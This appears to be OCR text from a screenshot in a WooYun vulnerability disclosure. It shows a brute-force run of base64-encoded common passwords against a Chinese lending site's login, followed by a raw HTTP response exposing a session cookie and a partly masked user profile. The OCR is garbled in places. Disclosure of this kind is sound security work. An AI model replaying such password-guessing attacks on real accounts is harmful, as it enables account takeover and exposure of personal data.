 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
101 Ym1hMTIz 200 917
0 200 422 baseline request
1 MTIzNDU2 200 422
2 YTEyMzQ1Ng== 200 422
3 MTIzNDU2YQ== 200 422
4 NTIwMTMxNA== 200 422
5 MTExMTEx 200 422
6 d29haW5pMTMxNA== 200 422
7 cXExMjM0NTY= 200 422
8 MTIzMTIz 200 422
9 MDAwMDAw 200 422
10 200 422
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Wed, 10 Jun 2015 05:02:30 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 572
Connection: close
Set-Cookie: JSESSIONID=08BC6535A91A3932B7B660FAD8351ACE; Path=/; HttpOnly
Set-Cookie: www_eloancn=www155_3-eloancn-url; path=/
X-Powered-By-Anquanbao: MISS from pon-tl-yl-ib1
{"jsonData":{"data":{"activity":false,"balance":"0","coverEmail":"4*****@qq.com","coverIdcard":null,"coverMobile" *****06","drawCount":0,"email":"4* om","experienced":false,"finalLevel":"HR","id": 98,"idcard":null,"mobi
le":"13 6","mobile2": paypassword":null,"photo":null,"pwdlevel":"中","realname":"会员","realname2":"会员","redPacket51":false,"safeLevel":2,"status":1,"strDate":"2015-06-06
14: 38","strDate1":"20141104113520","strRatio":"","strType":"普通会员","type":1,"useableRedPacks":0,"wmps_price":100},"tip":"success"}}
www.wooyun.org